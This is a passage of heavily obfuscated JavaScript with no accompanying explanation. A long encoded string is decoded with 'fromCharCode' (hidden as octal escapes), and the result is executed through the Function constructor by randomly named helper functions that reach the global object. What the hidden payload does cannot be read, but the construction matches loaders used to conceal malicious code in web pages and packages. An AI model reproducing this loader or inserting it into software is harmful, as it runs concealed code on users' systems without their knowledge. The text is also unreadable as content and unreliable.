*Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();